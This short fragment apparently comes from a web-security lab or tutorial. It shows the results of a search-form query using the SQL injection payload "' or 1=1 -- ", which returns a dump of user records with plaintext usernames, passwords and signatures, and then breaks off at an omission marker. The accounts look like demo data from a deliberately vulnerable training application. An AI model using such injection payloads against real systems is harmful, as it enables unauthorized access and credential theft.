 Results for "' or 1=1 -- ".24 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
<…Output Omitted…>